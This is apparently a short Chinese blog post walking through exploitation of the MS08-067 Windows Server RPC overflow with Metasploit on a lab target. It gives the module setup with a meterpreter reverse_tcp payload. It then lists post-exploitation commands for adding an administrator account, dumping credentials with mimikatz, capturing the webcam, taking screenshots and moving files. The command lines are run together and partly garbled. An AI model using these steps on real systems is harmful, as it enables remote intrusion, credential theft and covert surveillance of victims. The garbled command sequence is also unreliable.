标签:服务 snap alt 摄像头 list arch ip地址 加载 search



ipconfig、ifconfig 确认攻击机和靶机在同一网段

msfconsole启用msf。search ms08-067。set lhost ip地址set lport 端口号set rhost ip地址set payload windows/meterpreter/reverse_tcp。exploit/run5.获得靶机权限。

gituidnet 用户名 密码 /addnet localgroup administrators 用户名 /addrdesktop IPidletimemeterpreter> load mimikatzmeterpreter> msvmeterpreter> wdigestwencam_listwencam_snapwencam_streamdownload path/filenam pathupload path/filename path/filenamerdesktop 靶机ip # load espia # screenshotMicrosoft Windows Server服务RPC请求缓冲区溢出漏洞

Windows的Server服务在处理特质RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。

对于Windows 2000、XP和Server 2003,无需认证便可以利用该漏洞;

对于Windows Vista和Server 2008,可能需要认证。

标签:服务 snap alt 摄像头 list arch ip地址 加载 search

原文地址:https://www.cnblogs.com/Mrwuhuai/p/12162753.html